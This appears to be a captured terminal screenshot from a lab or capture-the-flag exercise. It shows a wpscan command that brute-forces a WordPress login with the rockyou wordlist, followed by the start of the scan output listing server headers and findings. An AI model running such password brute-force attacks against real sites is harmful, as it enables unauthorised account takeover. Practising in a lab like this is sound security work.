 ┌──(kali㉿kali)-[~/Desktop]
└─$ wpscan --url http://10.10.192.154/wp-login.php --passwords /usr/share/wordlists/rockyou.txt -
ames Elliot
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.192.154/wp-login.php/ [10.10.192.154]
[+] Started: Sun May  4 05:07:12 2025
Interesting Finding(s):
[+] Headers
 | Interesting Entries:
 |  - Server: Apache
 |  - X-Powered-By: PHP/5.5.29
 |  - X-Mod-Pagespeed: 1.9.32.3-4523
 | Found By: Headers (Passive Detection)
 | Confidence: 100%
[+] WordPress readme found: http://10.10.192.154/wp-login.php/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
[+] This site seems to be a multisite
 | Found By: Direct Access (Aggressive Detection)